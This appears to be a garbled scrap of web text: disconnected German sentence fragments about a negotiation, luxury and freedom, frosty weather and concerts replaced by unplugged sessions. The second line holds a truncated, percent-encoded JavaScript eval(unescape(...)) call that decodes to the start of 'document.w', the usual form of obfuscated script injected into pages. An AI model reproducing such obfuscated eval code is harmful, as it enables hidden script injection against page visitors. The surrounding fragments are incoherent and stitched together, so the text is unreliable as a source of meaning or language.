
Verhandlungsverlauf mit ihm end
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%7
Weil jedoch der freie Mensch sich seinen Luxus nicht einfach nehmen
kalt, vielerorts sogar leicht frostig(...)" (3)) und der Anblick 
Die geplanten Konzerte wurden durch Unplugged Sessions ersetzt 